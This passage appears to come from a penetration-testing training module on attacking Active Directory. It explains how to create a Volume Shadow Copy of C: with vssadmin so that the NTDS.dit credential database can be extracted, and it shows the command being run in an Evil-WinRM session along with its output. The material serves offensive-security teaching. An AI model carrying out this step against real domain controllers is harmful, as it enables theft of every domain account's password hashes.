 Creating Shadow Copy of C:
We can use vssadmin to create a Volume Shadow Copy (VSS) of the C: drive or whatever volume the admin chose when initially installing AD. It is very likely that NTDS will be stored on C: as
that is the default location selected at install, but it is possible to change the location. We use VSS for this because it is designed to make copies of volumes that may be read & written to
actively without needing to bring a particular application or system down. VSS is used by many different backup & disaster recovery software to perform operations.
Attacking Active Directory & NTDS.dit
*Evil-WinRM* PS C:\> vssadmin CREATE SHADOW /For=C:
vssadmin 1.1 - Volume Shadow Copy Service administrative command-line tool
(C) Copyright 2001-2013 Microsoft Corp.
Successfully created shadow copy for 'C:\'
Shadow Copy ID: {186d5979-2f2b-4afe-8101-9f1111e4cb1a}
Shadow Copy Volume Name: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy2